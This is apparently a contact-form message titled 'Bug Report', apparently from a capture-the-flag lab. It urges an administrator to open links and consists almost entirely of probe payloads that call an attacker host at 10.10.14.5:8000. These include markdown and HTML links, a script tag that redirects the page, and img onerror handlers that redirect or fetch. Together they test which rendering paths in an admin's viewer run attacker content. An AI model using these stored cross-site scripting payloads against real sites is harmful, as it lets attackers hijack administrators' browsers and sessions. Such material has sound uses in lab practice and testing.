 Contact Us
fake@fake.fake
# Bug Report
Administrator, please investigate these serious issues! **Check each link**
http://10.10.14.5:8000/?payload=regularlink
[link](http://10.10.14.5:8000/?payload=markdownlink)
![alttext](http://10.10.14.5:8000/?payload=markdownimage)
[linkid]: http://10.10.14.5:8000/?payload=referencelink "optional title"
[link text][linkid]
[imageid]: http://10.10.14.5:8000/?payload=referenceimage "optional title"
![alt text][imageid]
<http://10.10.14.5:8000/?payload=anglebrackets>
<a>http://10.10.14.5:8000/?payload=htmlanchortag</a>
<script>document.location='http://10.10.14.5:8000/?payload=scriptdocloc'</script>
<img src=x onerror="document.location='http://10.10.14.5:8000/?payload=imgonerrordocloc'">
<img src=x onerror=fetch("http://10.10.14.5:8000/?payload=imgonerrorfetch");>
Send